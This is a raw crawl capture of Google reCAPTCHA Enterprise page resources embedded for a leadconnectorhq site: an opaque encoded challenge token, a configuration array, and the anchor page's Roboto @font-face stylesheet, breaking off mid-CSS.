QM3EsOUSzkOwoZhUAl7Yy7DrFk4wp/[base64]/DvizCpizCr1HDssKXbcKWwq0pTR9Sw4M+w5gnwplvSHfDv8OEYlTCjCZGFcK5w5/ClwFYRVXDkQvCk8Kswo98wpISc2lYbcKnwopSw4Jsw4UufD0BUMOHwpBjw4/Ci8O9AcOUIF9cUsOeORVFUCDDjcOfF8OzBMOLdcOcw6XCn8KJw5RFw6U7w5bCmXN8cEdcw4bDvcK7wqhgw6IjXlAww5/Dv0/[base64]/CnTM3dcOka8OgBMOSJkwKCcKyKx9JwqNtwodSVcKSwqXCrMOHXsOSw4vDvUJabEjCt1rDlcKNT3fDg8O0Vg1/EMOKwqscP1vDsm3DpBrDo8KyJEXCgsOowqMNKBMyNHjDhl/Cp8OdFG4Uw4h4MxnDmsK+w4YCw6Qaf8Kjw7sbwo7ClcOCwpwWG3JTeTbDsMKMPRLCpsKsw5jDoMK3w6wCBMO8KnB6XkfDjcOJwpNfMjnCmMKRwpZ2SjZMwrMQLWrDuT/Cqmo5w6bDo2PCmMKwNcKcw48dw5UUfhA2RQ1fw4zDtg9tw5rCukbCvw1/SR/Cg8O1SWbCucOrAsObwrsAwqHCsVJ+woIyw5xcw5fChMOyWUPCrcKAw5/DlAnDnsO/wpHDrMO7W8KRw5XDgRYVCMOrw7h9NGYuw4DDqxbDonkPIh3CuinClBVYdMKZUBd4wpdIw7NpwrbDnCrDhAPDiMOgdjITNMOLdUjDi0UMJUgcwqrDgMOXAxNMRsK/EMKWw6YfwrTDlsOSw7oIYzMLAAlTHcOmMMKQfsOFA0HDqFrDlHnCsnBVIB0AwrI6MGXDsV8wAcKMwo5PZcOxw7lywrg3w6rCvMK6w6HDkATClhDCuhoowrVRwrDDo8O3w7fCtzoJwoDCrE7CvMKlw48ww6/Cp2bCgwlGUWYDHSvDm8K3wqh9w6PDgQDDnMOIwp88w6vDu8KIHcK3csOiMRTCjCgFw7nDtMKkwpTDoMO4B8OvPSATwolEGkHCl8OuwrF4w6fDp3TDvDfCucOXfsO6w4QPw4sLV0DCtR/DtAlWQQPCs2fDiMKxGDLDsWVzw4vCgcOvwqrCkWdFw6BVExDDkXZAw7bDicKUJ8O+Pn47H3bDpz7CucOjw7jDlsOTw4/Cp8OZwolSwrbDocOuckMnwo5Dw6LCvzbDjsK/w7g4fMK2w7cIVcOpw71Sw71WKGHDnsORGMOQDcKAwr/CscOSw6ZoUkx9w6TDjnwafFDCvsK0ZgFxw4nDpMKUw7Qzc8OHCntvTMKUIsOGwofCicOsMMKSwofCtMKpd8OTYcO0TRUcw5k2S2MvHMOtfH91X1/[base64]/DnmPCscKZwonDuAYzbsOcw4/CusOWfsOLwqtdwqnDncO/[base64]/wqsvwrdSGg89ISRRwqvDowvDgHXDrcOIwo4mwoPCuyPDnsOvZUDDuGZ/wrPCpH9DTCrDiSISw6HDpH8zwpDCp8OXw6TDvg3CgxPCn2Z9OxQow7vCgBQ/w53CvsOPwp/DtHQAwro3PjXDiR9FwqDCs8OOITDCncOAaQ/CjTrCk8Osw7bClMKxwrfDs8OoCmvCisKMPipuDsKDwqTDvxxLXzAnMMKOHcKUTX7CrlTCksOOcD/ClcOwAMK8ZsOVwoxYHcKjVcKZFSIpGsKtwrJSQ0rDuMKiDsOHFMOiSGjDhcOdw53CocOCASPDqCNVw60pw6PDvMKww6tQw7oXw4nCl8K3wqQqw6N+wpAFw6rCoMKBwpXDhhXCtMO4OiXDr2HCowLDvyTClsOjGcOlH8O/[base64]/CqsOHwq0HwqsGwp/CkSF1RB5yf8K0wpNhwohjw7YDwobCicO0IsKZDcOqWA1EfHJAwo57K8KwUsOFcMOGw70Fw502w5XCnBpIFMOQw5fDgsOBwq45wrvCnn7Dm8OeWsKfEls6UFjCtMOww7HCt8KYwpjCvDPChEsxwrtFacKQw7DCuS/ChsK1NcKPHDjClcO5WUR6wqbDqcKvQ0XCuBI9wp3DllchHVh5GkhtwrtnTwZIw67DgwlOaXvDnlfCrcOOwoFcw6zDgsOHIcODwr80wp/DskgxwobCnVzDkwsgwph1w5lPRMKbacOJecKMwpR6w7DCvVh/wq3DkB1Mw7guw6xCOMOywpMCIsKvMMOswpNtAMKePUTClhnCqsKuwos8JMOXwobDhFjDmsKucsOiFsKZwr0DKxpVwqVKwp3CqcO6wq0Yw61oFDgBOTjCssK3cMKtw73CtMKTw50JwrlNKMKRBl/CksK/w4XCpcOuwq4CcMK+ZivCtsKHwp3Do3pcHMKGaAzDi2TCt8OcJnkiw7pIEcOpwrnCvWR5LWlzwrzCgwvDksOVw4bCuTjCv8OYKzXCt182w7RRw4/ClUjDiMOawoLChcKLTUw/UsOfUGwrw6HDtMO8RhIow7hKwp/CosKHfVc0H8KXwoIBKsKYZCcrwp7DlMOEwoUwbsOgYcKHwrE3w7EzXcO9w4ABw7/Cs8OUIWLDqMKOw5Viwo9Bw4jClsKwLEpoO8OWH8KLQ3vDgynDiMK5wqYuwpJkwpDCr0YmclvCvMKowrjDlsOuw6TDqwZiHUouw6oxw4jCn29ZNVHCl2XDhcO4w4zDvjDCvsOYVEXCisK6GAzDkcOdwpRaZMKIw6DDg2zDscOlNMK4WsOQw4rDrWXDjsKUesObwq/[base64]/CoMOYLcOKVyLDjcOiw5ADw5EgUsOJCVDDsVzCrsOsw55PYsKFdn8Xw4fClsKpw4NPw4jDgcKee8OVAwt1woJAMVN6w4lAwr3CvB7DnQ/CscKcw6PDlsKCci7DoMKAVX9mw43CiBwPwo8RQ3RAw67Cj8OJw67CicOnUcKewrHDmcO6UMO+SsK0EcOOwpQTSsO8bsKSDsOrBlfCsm3CvHfCsMONNgrCp8K/YkLDtMOgEsKWScKAEsOHwpDDn3HDjMK3wotQMMK/[base64]/[base64]/CkMOBwr/[base64]/ZcKGMMOQwr/[base64]/[base64]/Cn0NUw6/Dql0jR8KPSMO8w4fCvlcYwrLCuD0/AH/[base64]/DlXfCn8OoBCDDicOpwo/DrMOYwo/DoTPDn8K8w6rCn2ocO0sTVxxOF8KxFUYYdypMMSjCkGPDnGJWw5fDggU6FMKhwoMPwqDDtEbDvSnDtMO+w61GKkEAEsOPbUPDhMKOBB/Cg8KGw4lkwpN3A8O6w7o8fMO6aDEjb8OGwoDDhTJmw7bCthjDoG3DrEXDg8O7wrxLw5TCoR7DoyRCw4gbwoHDpcOTwp8OaXbDq8KEcGdVTXwQwq9gOXPCsMOhWMK/[base64]/[base64]/DoMOXwrXDtMK3wqYWZMKSw5fDqMK2UsOIKcOMJTdVP8Oiw6jCliEuwr7DpUINw4UZw5TDgwQTXsKtQMOJWcOFPcKIw50NNsKBNAXDu8KzB8Kfw7IXaRnDlcK8wrjDnybDq0YFdXN6R3A0w43DokDDsyXDu8O8LzTCsA/DuyPCpBjCiMKHwq9SwpwdYmxbwq/CiFk/[base64]/DhsOwQCLChgnCjsKxN8OKw6rCij3CicOIHsOjGMOPF1hZw7AnT8KeCMKPKsK/w7LCuxfDicK3w7MZMMOGKkTDgGJUwr4cSsOpHWJFQcOWwqRCcQTCpmrDjmLCqAjCkFtBwqhXw6LDqzXCsQlSwoVjw4DCrT7DhcOcTXTCjnnCl8OdwpzDmMK1EiHDoMKgw6Q/wrrDnMKmwpPDiiFVKxFaw5NQw4MADRHCqFwWwq7ChcOtCSkbKcOEwr/CkGBpwqJGVcK2wrYOXynCl2nDm8KTUcKqDBMDHMOTw70JwoTCiF5KK34AGyNhwrHDvFY7w5ttwrpFIUzCrsOWwoTCowUbe8K4IMKhwqkVYX9Fw60IO8KPZ8KRXXBTHQHDs8OtwoXCp8KbW8OQwrfCiyQBw6bDo8OQaMKSwp8rwqXCmQMEwr/Dr8OhFMOSGcKQw7bCksKuGMK9wrhLwrzDisKCbjVEwpHCoHpKw6gBKi5pw6/DrA3CnmDDrcOZWQLCg8KYXFZydQc8wqgMAg0VRsOfAk4VM3ciNTJ+J8OHGMK1CMKma8K/wqBpLsOIO8KzfEDDj8OsDA3CgmzCmMOQdcKzcGRRVcKlbwzCk8OyXsOiw4RTWcOiLmjCuWERZcKOwrLDvHnDhMK/FAAdHQvCqRhUw7U1bsK6w7TDkgpqw5o4wpTDlRzCnljCpQTDgsOdwoZ2G8O8B8Kbw457woDCpTfDisKPw4fDl8OPDsKXdsOaORYZwrvCsn/CqgnDg1BQwplbw4DCu8OUw7AYP8OKWcKRw4XDpsKzPMKBw6XCmB/ChQLCvhnCr1B9w7lzIcKRw5VLH1Q2wpXDqkElfzXDmQjCjsOQbQdfwpfCtmHDs2w5w6l5wpbCksOAwpxAYMO9DMKxX8Kfw4R9wq3CkkIVecKnEsO8wojCk8K4wpLCu8K4NMKqwpHCmMONwpTDtcKFwqIlw5R2Xh5rNsKvw7/CmMOrPh4HGWYrwp8rXhDDrMOpLMOGwoHCjcOTw6PCocK9AcOWXAjDhcKwRcOPQSfCt8OPwqJEw4rDucOTw4fCnAjCm17CjMKwSw7ClG/DpwomwonCuMKxwr8twpLCjsKdSMOhwqPCisKkwpRWdsKhw63DtAPDlGTDjj3DhDfCrsO2E8KzwpTDgMOnwoXDr8ORw4/[base64]/CukvCoDRqEXcpwq/DgxvCpSFsVMOWwpsFQj7DuTQJVcOFwpjDlxZ3w4XCgMKJcBvDiDHDi8OXVcKtQzzDmsKaFgxeG2c9aDNvwpXCkFHCmiFxwqnCiSjCmRtePcKkw7vDqnnDmCcow7XDqcKDJxfCmMKlIMOQLgwfbWjCvRZKwptfwp3CgD3CrDETwr/[base64]/[base64]/Y8KyS8ODIA7CkUPDnSHCsG7Dp8KUIsKldcKTP17DomDDrSDDjsOowrnChcKxw4dPdsONw75BNivDiHXCtnnCgWzDsVZpKAc\\u003d\x22],null,[\x22conf\x22,null,\x226Lfjxx4sAAAAAIsnmlR5mKNS7QwIWqDjABW2SUu7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,219],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://api.leadconnectorhq.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BpcG4b5euwhQCVT/4TxZnPXcQaL7z6p58QPt7Z+7MLQ\\u003d\x22,0,0,null,1,1769822937236,0,0,[252,255,254,191,53],null,[189],\x22RC-99SGStVazM2pfg\x22,null,null,null,null,null,\x220dAFcWeA4TlL2OO6Qq-AUQyb0b0gClEdlpt10qTGmrlgN8nhlk8okNMXai_j1b1GA9kR_Y_k5gEtX0-Ja_aDQLhfqXBKYJ1sh5dg\x22,1769905737402]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX&co=aHR0cHM6Ly9hcGkubGVhZGNvbm5lY3RvcmhxLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yzzi7endnyfq
body_size: 48531
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
